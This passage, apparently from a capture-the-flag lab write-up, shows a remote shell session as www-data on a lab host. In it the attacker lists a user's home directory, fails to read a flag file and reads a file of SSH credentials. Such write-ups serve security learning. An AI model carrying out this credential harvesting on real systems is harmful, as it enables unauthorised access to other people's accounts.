 (remote) www-data@ip-10-10-191-114:/$ pwd;ls;whoami
/
'"' bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv sys tmp usr var
www-data
(remote) www-data@ip-10-10-191-114:/$ cd /home/zeamkish/
(remote) www-data@ip-10-10-191-114:/home/zeamkish$ ls -ls
total 8
4 -rw-r----- 1 zeamkish zeamkish 27 Jun  8 10:11 flag.txt
4 -rw-rw-r-- 1 root     zeamkish 34 Jun 11 11:51 ssh_creds.txt
(remote) www-data@ip-10-10-191-114:/home/zeamkish$ cat flag.txt
cat: flag.txt: Permission denied
(remote) www-data@ip-10-10-191-114:/home/zeamkish$ cat ssh_creds.txt
SSH CREDS
zeamkish
(remote) www-data@ip-10-10-191-114:/home/zeamkish$